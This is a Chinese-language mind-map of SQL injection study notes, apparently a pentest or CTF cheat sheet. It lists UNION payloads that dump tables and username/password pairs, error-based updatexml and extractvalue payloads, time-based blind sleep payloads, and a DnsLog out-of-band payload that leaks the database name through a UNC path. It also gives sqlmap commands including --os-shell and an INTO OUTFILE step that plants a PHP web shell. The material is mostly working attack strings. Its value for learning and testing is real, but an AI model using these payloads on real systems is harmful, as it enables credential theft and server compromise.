 sql注入
前置知识
查询
select name,password from users;
查看版本
select version();
查看当前数据库
select database();
注入流程
1、判断闭合方式
'
"
')
")
2、判断注入类型
字符型
数字型
3、查询列数
order by 4
group by 4
4、爆库名
5、爆表名
6、爆字段
Tips
concat
字符串连接
order by
排序
group by
分组
group_concat(username,password)
将结果拼接到一起
substring(string, start, length)
截取字符串
回显注入
union注入
' union select group_concat(table_name) from information_schema.tables where table_schema="库名"--+
爆表
' union select group_concat(column_name) from information_schema.columns where table_name="表名" and table_schema="库名"--+
爆字段
' union select group_concat(username,password) from users --+;
爆信息
报错注入
0x7e == '~'
version()==@@version
updatexml()
and (select updatexml(1,concat('~',(select database())),3))
extractvalue()
and (select extractvalue(1,concat('~',(select database())),3))
floor()
布尔盲注
利用二分法判断
延时注入
判断闭合方式
?id=1' and sleep(3)
?id=1" and sleep(3)
?id=1') and sleep(3)
?id=1 and sleep(3)
payload
?id=1'and if(ascii(substr((select database()),1,1))>150,sleep(0),sleep(3))--+
DnsLog注入
寻找注入点
构造payload
1' and select load_file(concat("//",(select database()),".dns/xxx.txt"))--+
HTTP注入
UserAgent注入
Referer注入
Cookie注入
Sqlmap使用
GET
sqlmap -u "http://www.xxx.com/shop.php?id=1" --dbs
列出数据库
-D
指定数据库
-T
指定表
-C
指定列
--dump
列出详细信息
--tables
爆表
--columns
爆字段
POST
sqlmap -r "数据包" -p "参数" --dbs
getshell
注入getshell
into outfile
show global variables like '%secure%';
null
不允许导入导出
空
为空则可以写入导出
/tmp/
指定路径则只能导出该路径
select '<?php @eva($_POST["cmd"]);?>' into
outfile 路径
--os-shell
--sql-shell
Presented with xmind